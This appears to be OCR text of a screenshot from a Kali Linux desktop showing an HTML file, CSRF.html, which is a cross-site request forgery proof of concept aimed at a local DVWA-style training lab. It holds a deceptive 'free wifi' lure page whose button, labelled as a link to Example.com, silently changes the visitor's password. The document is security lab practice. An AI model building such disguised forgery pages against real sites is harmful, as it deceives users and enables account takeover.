 Click here to Get free wifi
file:///home/waris/Desktop/CSRF.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Go to Example.com
~/Desktop/CSRF.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Click here to Get free wifi</title>
5 </head>
6 <body>
7
8 <button onclick="window.location.href='http://127.0.0.1:4280/vulnerabilities/csrf/?
password_new=KPMG&password_conf=KPMG&Change=Change#';">Go to Example.com</button>
9
10 </body>
11 </html>
12